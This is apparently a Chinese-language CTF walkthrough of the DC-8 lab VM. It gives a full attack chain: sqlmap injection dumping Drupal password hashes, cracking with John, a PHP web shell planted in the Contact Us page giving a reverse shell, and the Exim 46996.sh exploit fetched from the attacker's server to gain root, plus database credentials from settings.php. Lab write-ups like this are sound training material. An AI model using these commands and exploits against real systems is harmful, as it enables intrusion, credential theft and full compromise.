一、信息扫描
┌──(root💀kali)-[~]
└─# nmap -sV -sC -A -p- 10.0.0.27
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-30 05:12 EDT
Nmap scan report for 10.0.0.27
Host is up (0.00030s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
|   2048 35:a7:e6:c4:a8:3c:63:1d:e1:c0:ca:a3:66:bc:88:bf (RSA)
|   256 ab:ef:9f:69:ac:ea:54:c6:8c:61:55:49:0a:e7:aa:d9 (ECDSA)
|_  256 7a:b2:c6:87:ec:93:76:d4:ea:59:4b:1b:c6:e8:73:f2 (ED25519)
80/tcp open  http    Apache httpd
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache
|_http-title: Welcome to DC-8 | DC-8
MAC Address: 00:0C:29:C1:CB:29 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.30 ms 10.0.0.27

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.48 seconds
- 没发现什么有用的。BurpSuite中Crawl并Audit后,发现SQL注入漏洞。启用sqlmap
 # 爆库
 sqlmap -u http://10.0.0.27/?nid=2 --dbs
 # 结果中有用的部分
[05:06:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:06:21] [INFO] fetching database names
[05:06:21] [INFO] retrieved: 'd7db'
[05:06:21] [INFO] retrieved: 'information_schema'
available databases [2]:
[*] d7db
[*] information_schema
# 爆表
sqlmap -u http://10.0.0.27/?nid=2 -D d7db --tables
# 结果出来一堆表,sqlmap还真是牛!我们只用先关心users表
# 接下来去表中找字段
sqlmap -u http://10.0.0.27/?nid=2 -D d7db -T users --columns
Database: d7db
Table: users
[16 columns]
+------------------+------------------+
| Column           | Type             |
+------------------+------------------+
| language         | varchar(12)      |
| access           | int(11)          |
| created          | int(11)          |
| data             | longblob         |
| init             | varchar(254)     |
| login            | int(11)          |
| mail             | varchar(254)     |
| name             | varchar(60)      |
| pass             | varchar(128)     |
| picture          | int(11)          |
| signature        | varchar(255)     |
| signature_format | varchar(255)     |
| status           | tinyint(4)       |
| theme            | varchar(255)     |
| timezone         | varchar(32)      |
| uid              | int(10) unsigned |
+------------------+------------------+
# 接下来就是去表中找想要字段的数据了
sqlmap -u http://10.0.0.27/?nid=2 -D d7db -T users -C name,pass --dump
# 结果中有用的部分
Database: d7db
Table: users
[2 entries]
+-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john  | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-------+---------------------------------------------------------+
二、解密(John)
# 将上面两个用户密码的hash写入一个文件,放在当前目录的password.txt中。然后使用John
john --wordlist=/usr/share/wordlists/rockyou.txt password.txt
# 可以得到一个turtle,是john的密码
三、用john登录网站后台

- 发现ContactUs网页可编辑,并且支持PHP。先尝试植入木马。
![]()
![]()
- 在kali监听端口,在contact us 页面随便填入信息,得拿到了shell
┌──(root💀kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
10.0.0.27: inverse host lookup failed: Unknown host
connect to [10.0.0.11] from (UNKNOWN) [10.0.0.27] 59068
python -c "import pty; pty.spawn('/bin/bash')"
www-data@dc-8:/var/www/html$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@dc-8:/var/www/html$
# 这里可以发现有一个exim4可以利用
www-data@dc-8:/var/www/html$ exim4 --version
exim4 --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
┌──(root💀kali)-[/var/www/html]
└─# searchsploit exim 4.8
Exim 4.87 - 4.91 - Local Privilege Escalation       | linux/local/46996.sh
# 这个脚本可以利用
# 可以通过kali上开启Apache2,将这个文件下载到目标主机的/tmp目录下,然后再执行。
# 根据这个脚本的说明,有两种用法。
./46996.sh -m netcat
./46996.sh -m setuid
# 经过我的测试第一种用法有效。
cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html/shell.sh
# 不能忘记特别重要的一步:因为这个脚本是在windows下写成的,下载到linux上之后会有问题,所以先要转换下格式。
┌──(root💀kali)-[/var/www/html]
└─# dos2unix shell.sh
dos2unix: converting file shell.sh to Unix format...

service apache2 start
四、提权
- 在目标主机上下载并运行这个脚本就可以拿到root权限
www-data@dc-8:/tmp$ chmod +x shell.sh
chmod +x shell.sh
www-data@dc-8:/tmp$ ./shell.sh -m netcat
./shell.sh -m netcat

raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>

Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Mon, 30 Aug 2021 21:54:08 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1mKfrc-0005bd-2w
221 dc-8 closing connection

Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
# 到这里就可以拿到root权限了,这个权限好像一会儿就没有了
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt
cat flag.txt


Brilliant - you have succeeded!!!


888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888


Hope you enjoyed DC-8.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.

I'm also sending out an especially big thanks to:

@4nqr34z
@D4mianWayne
@0xmzfr
@theart42

This challenge was largely based on two things:

1. A Tweet that I came across from someone asking about 2FA on a Linux box, and whether it was worthwhile.
2. A suggestion from @theart42

The answer to that question is...

If you enjoyed this CTF, send me a tweet via @DCAU7.
六、一些额外收获
- 根据以前的经验找到settings.php文件,还可以得到一组密码,这个可以直接进入MySQL。可以增加后台用户,并且更改用户的角色。
 array (
      'database' => 'd7db',
      'username' => 'dbuser',
      'password' => '4nB90JumP',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),


 浙公网安备 33010602011771号